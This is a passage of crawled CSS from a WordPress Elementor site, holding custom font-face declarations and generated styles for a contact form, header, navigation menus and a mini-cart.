	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-ExtraLight.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Light.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Medium.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-SemiBold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://duy.com/wp-content/uploads/elementor/css/post-6140.css?ver=1769032899
body_size: 1192
content:
.elementor-6140 .elementor-element.elementor-element-e855940:not(.elementor-motion-effects-element-type-background), .elementor-6140 .elementor-element.elementor-element-e855940 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-6140 .elementor-element.elementor-element-e855940{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:0px;}.elementor-6140 .elementor-element.elementor-element-e855940 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-6140 .elementor-element.elementor-element-4d9a6ae{text-align:center;}.elementor-6140 .elementor-element.elementor-element-4d9a6ae .elementor-heading-title{font-weight:600;color:#535353;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6140 .elementor-element.elementor-element-cf0fb6a > .elementor-container{max-width:600px;}.elementor-6140 .elementor-element.elementor-element-cf0fb6a{margin-top:0px;margin-bottom:0px;padding:0% 2% 0% 2%;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:13px;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-13px;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-labels-inline .elementor-field-group > label{padding-left:11px;}body:not(.rtl) .elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-labels-inline .elementor-field-group > label{padding-right:11px;}body .elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-labels-above .elementor-field-group > label{padding-bottom:11px;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-field-group > label, .elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-field-subgroup label{color:#6F6F6F;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;line-height:28px;letter-spacing:2.8px;word-spacing:0px;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-field-type-html{padding-bottom:0px;color:#989494;font-family:"Roboto", Sans-serif;font-size:1px;font-weight:500;word-spacing:0px;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-button{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;line-height:22px;letter-spacing:1.4px;word-spacing:0px;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .e-form__buttons__wrapper__button-next{background-color:#83196CCF;color:#FFFFFF;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-button[type="submit"]{background-color:#83196CCF;color:#FFFFFF;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .e-form__buttons__wrapper__button-previous{background-color:#43AD51;color:#ffffff;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6140 .elementor-element.elementor-element-c8deee1 .elementor-message{font-family:"Rogan", Sans-serif;font-weight:400;letter-spacing:1.3px;}.elementor-6140 .elementor-element.elementor-element-c8deee1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6140 .elementor-element.elementor-element-9aebc0c{--spacer-size:77px;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Black.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.eot');
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.woff2') format('woff2'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.woff') format('woff'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.eot');
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.eot?#iefix') format('embedded-opentype'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.woff2') format('woff2'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.woff') format('woff'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-ExtraBold.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-ExtraLight.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Light.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Medium.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-SemiBold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://duy.com/wp-content/uploads/elementor/css/post-4782.css?ver=1769017735
body_size: 2218
content:
.elementor-4782 .elementor-element.elementor-element-119055d:not(.elementor-motion-effects-element-type-background), .elementor-4782 .elementor-element.elementor-element-119055d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-4782 .elementor-element.elementor-element-119055d{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4782 .elementor-element.elementor-element-119055d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4782 .elementor-element.elementor-element-7707591 > .elementor-widget-container{margin:15px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-4782 .elementor-element.elementor-element-7707591{text-align:center;}.elementor-4782 .elementor-element.elementor-element-7707591 img{width:130px;height:52px;opacity:1;}.elementor-4782 .elementor-element.elementor-element-cedd73e:not(.elementor-motion-effects-element-type-background), .elementor-4782 .elementor-element.elementor-element-cedd73e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4782 .elementor-element.elementor-element-cedd73e > .elementor-container{max-width:1920px;}.elementor-4782 .elementor-element.elementor-element-cedd73e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 1% 1% 1%;z-index:9999;}.elementor-4782 .elementor-element.elementor-element-cedd73e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4782 .elementor-element.elementor-element-c019eb4.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4782 .elementor-element.elementor-element-c019eb4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4782 .elementor-element.elementor-element-22948a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-4782 .elementor-element.elementor-element-be3921d > .elementor-widget-container{margin:-24px 0px 0px 0px;padding:-1px 0px 0px 0px;}.elementor-4782 .elementor-element.elementor-element-be3921d{text-align:center;}.elementor-4782 .elementor-element.elementor-element-be3921d .elementor-heading-title{font-family:"Planer", Sans-serif;font-size:13px;font-weight:500;line-height:12px;letter-spacing:0.3em;word-spacing:1px;color:#C9C9C9;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4782 .elementor-element.elementor-element-d5ae96e{width:var( --container-widget-width, 107.692% );max-width:107.692%;--container-widget-width:107.692%;--container-widget-flex-grow:0;}.elementor-4782 .elementor-element.elementor-element-d5ae96e > .elementor-widget-container{margin:-11px 0px 0px 0px;padding:-3px 0px 0px 0px;}.elementor-4782 .elementor-element.elementor-element-d5ae96e img{width:89%;max-width:100%;}.elementor-bc-flex-widget .elementor-4782 .elementor-element.elementor-element-65cb629.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4782 .elementor-element.elementor-element-65cb629.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item,.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item, .elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4782 .elementor-element.elementor-element-1e0d036 ul.sub-menu{width:220px;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu li a.uael-sub-menu-item,
						.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li a.uael-menu-item,
						.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu a.uael-sub-menu-item,
						 .elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4782 .elementor-element.elementor-element-1e0d036{z-index:9999;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .uael-nav-menu__toggle{text-align:center;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item{font-family:"Planer", Sans-serif;font-weight:400;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-599ae35 );}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#EE94FF;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item:hover,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item.current-menu-item a.uael-menu-item,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item.highlighted,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item:focus{background-color:#3A3A3A;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:#FF7EEF;background-color:#000000;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu a.uael-sub-menu-item,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .elementor-menu-toggle,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li a.uael-menu-item:not(.elementor-button),
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li a.uael-sub-menu-item:not(.elementor-button),
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li a.uael-menu-item,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li a.uael-sub-menu-item{color:var( --e-global-color-599ae35 );}.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:var( --e-global-color-secondary );}.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu li.menu-item:not(:last-child),
						.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-4782 .elementor-element.elementor-element-1e0d036 div.uael-nav-menu-icon{color:var( --e-global-color-599ae35 );}.elementor-4782 .elementor-element.elementor-element-1e0d036 div.uael-nav-menu-icon svg{fill:var( --e-global-color-599ae35 );}.elementor-bc-flex-widget .elementor-4782 .elementor-element.elementor-element-861d294.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4782 .elementor-element.elementor-element-861d294.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4782 .elementor-element.elementor-element-861d294 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4782 .elementor-element.elementor-element-861d294 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4782 .elementor-element.elementor-element-8f665be{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-4782 .elementor-element.elementor-element-96cb713.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4782 .elementor-element.elementor-element-96cb713.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4782 .elementor-element.elementor-element-96cb713 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4782 .elementor-element.elementor-element-96cb713 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4782 .elementor-element.elementor-element-cccc27a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-menu-toggle{margin-left:auto;}.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a, .elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-menu-toggle{color:var( --e-global-color-599ae35 );fill:var( --e-global-color-599ae35 );}.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a:hover,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a:focus,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-menu-toggle:hover,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-menu-toggle:focus{color:var( --e-global-color-8773ef8 );}.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a:hover,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a:focus,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown .elementor-item, .elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-bc-flex-widget .elementor-4782 .elementor-element.elementor-element-1458d09.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4782 .elementor-element.elementor-element-1458d09.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4782 .elementor-element.elementor-element-1458d09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4782 .elementor-element.elementor-element-1458d09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-uael-mini-cart .uael-mc__btn{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc:hover .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-dropdown__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-close-o{color:var( --e-global-color-secondary );background-color:var( --e-global-color-secondary 